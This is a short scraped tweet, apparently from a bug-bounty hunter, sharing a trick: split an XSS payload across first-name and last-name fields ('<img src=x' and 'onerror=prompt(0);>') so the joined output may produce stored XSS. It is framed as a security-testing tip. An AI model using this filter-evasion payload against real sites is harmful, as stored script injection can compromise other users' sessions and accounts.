 evanricafort's tweet image. Split your XSS payload into two like for ex. FName: &lt;img src=x &amp; LName: onerror=prompt(0);&gt; sometimes you will end getting Stored XSS. #bugbounty #bugbounty #tailoringXSS shoutout to @OsandaMalith for this! :)